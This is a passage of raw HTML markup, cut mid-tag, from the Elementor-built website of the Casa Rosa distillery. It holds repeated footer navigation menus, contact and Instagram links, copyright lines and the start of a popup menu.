<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7c90f56" data-id="7c90f56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-88ce5d5 elementor-widget elementor-widget-spacer" data-id="88ce5d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-caa64cb" data-id="caa64cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e269b81 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-847 elementor-widget-icon-list" data-id="e269b81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://destileriacasarosa.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@destileriacasarosa.com">

											<span class="elementor-icon-list-text">info@destileriacasarosa.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0849291 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0849291" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-939191f" data-id="939191f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7aa18d0 elementor-widget elementor-widget-text-editor" data-id="7aa18d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a1259e" data-id="8a1259e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e911f27 elementor-widget elementor-widget-global elementor-global-891 elementor-widget-image" data-id="e911f27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://fuegoyamana.com" target="_blank">
							<img width="100" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" /><noscript><img width="100" height="14" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e14a206 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-items-bottom elementor-section-height-default" data-id="e14a206" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f49c039" data-id="f49c039" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-05a7f22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05a7f22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-01e0abe" data-id="01e0abe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b05f27b elementor-widget elementor-widget-image" data-id="b05f27b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="180" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" /><noscript><img width="180" height="100" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a06744c" data-id="a06744c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ed14ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8ed14ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-8ed14ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item">Detrás de cada producto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8ed14ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-89b4752" data-id="89b4752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bfa71bb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="bfa71bb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-bfa71bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item">Bar de Destilería</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-bfa71bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c89a888" data-id="c89a888" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f2ea011 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-847 elementor-widget-icon-list" data-id="f2ea011" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://destileriacasarosa.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@destileriacasarosa.com">

											<span class="elementor-icon-list-text">info@destileriacasarosa.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7ffe0a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d7ffe0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ab703c4" data-id="ab703c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-736819f elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="736819f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d1f991" data-id="5d1f991" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-850a111 elementor-widget elementor-widget-global elementor-global-891 elementor-widget-image" data-id="850a111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://fuegoyamana.com" target="_blank">
							<img width="100" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" /><noscript><img width="100" height="14" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a03406 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-items-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default" data-id="7a03406" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80c2129" data-id="80c2129" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ef9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00e8f81" data-id="00e8f81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59d22fa elementor-widget elementor-widget-image" data-id="59d22fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="180" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" /><noscript><img width="180" height="100" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aca0ac9 elementor-widget elementor-widget-spacer" data-id="aca0ac9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b6d5f8e" data-id="b6d5f8e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be9135b elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="be9135b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-be9135b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item">Detrás de cada producto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-be9135b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a51f12c" data-id="a51f12c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-087da93 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="087da93" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-087da93" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item">Bar de Destilería</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-087da93" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d2490c2" data-id="d2490c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-713cd8b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-847 elementor-widget-icon-list" data-id="713cd8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://destileriacasarosa.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@destileriacasarosa.com">

											<span class="elementor-icon-list-text">info@destileriacasarosa.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c655f89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c655f89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-29e2167" data-id="29e2167" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-993f8d8 elementor-widget elementor-widget-text-editor" data-id="993f8d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39435ff" data-id="39435ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1385a2d elementor-widget elementor-widget-global elementor-global-891 elementor-widget-image" data-id="1385a2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://fuegoyamana.com" target="_blank">
							<img width="100" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" /><noscript><img width="100" height="14" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Fuego-Ymana.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</div><!--/.wrapper-->
		<div data-elementor-type="popup" data-elementor-id="419" class="elementor elementor-419 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section data-dce-background-image-url="https://destileriacasarosa.com/wp-content/uploads/2022/09/Casa-Rosa-Arte-Menu.svg" class="elementor-section elementor-top-section elementor-element elementor-element-251fa29 elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-stretched elementor-section-height-default" data-id="251fa29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9221851" data-id="9221851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-427cb39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="427cb39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b57b37a" data-id="b57b37a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cbf0ac elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cbf0ac" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="217" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%2067'%3E%3C/svg%3E" class="attachment-full size-full" alt="Casa Rosa" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" /><noscript><img width="217" height="67" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" class="attachment-full size-full" alt="Casa Rosa" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e909bd" data-id="6e909bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e4c4bd5 elementor-widget elementor-widget-image" data-id="e4c4bd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="42" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2038'%3E%3C/svg%3E" class="attachment-large size-large" alt="Close" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Close.svg" /><noscript><img width="42" height="38" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Close.svg" class="attachment-large size-large" alt="Close" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-453b23b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="453b23b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b87ccb" data-id="4b87ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8ff81f elementor-widget elementor-widget-spacer" data-id="b8ff81f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c48ed9b elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="c48ed9b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
